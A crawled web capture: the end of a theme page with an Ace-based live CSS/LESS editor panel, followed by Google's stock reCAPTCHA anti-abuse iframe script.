										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="QgOZXX6z4LFCV3c6Ea42yQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769010508155');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>